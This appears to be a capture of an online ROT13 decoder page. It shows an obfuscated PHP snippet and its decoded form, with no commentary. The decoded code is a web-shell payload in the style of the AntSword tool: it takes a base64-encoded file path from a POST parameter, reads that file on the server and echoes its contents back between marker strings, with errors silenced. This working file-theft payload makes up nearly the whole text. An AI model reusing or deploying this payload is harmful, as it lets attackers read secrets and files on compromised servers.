 字符串
@vav_frg("qvfcynl_reebef", "0");@frg_gvzr_yvzvg(0);shapgvba nfrap($bhg){erghea
$bhg;};shapgvba nfbhgchg(){$bhgchg=bo_trg_pbagragf();bo_raq_pyrna();rpub
"ns551o";rpub @nfrap($bhgchg);rpub
"5980sqqr0";}bo_fgneg();gel{$S=onfr64_qrpbqr(fhofge($_CBFG["rso4051859oos7
"],2));$C=@sbcra($S,"e");rpub(@sernq($C,svyrfvmr($S)?
svyrfvmr($S):4096));@spybfr($C);;}pngpu(Rkprcgvba $r){rpub "REEBE://".$r-
>trgZrffntr();};nfbhgchg();qvr();
计算
解码结果
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return
$out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo
"af551b";echo @asenc($output);echo
"5980fdde0";}ob_start();try{$F=base64_decode(substr($_POST["efb4051859bbf7"],2));
$P=@fopen($F,"r");echo(@fread($P,filesize($F)?
filesize($F):4096));@fclose($P);;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();
复制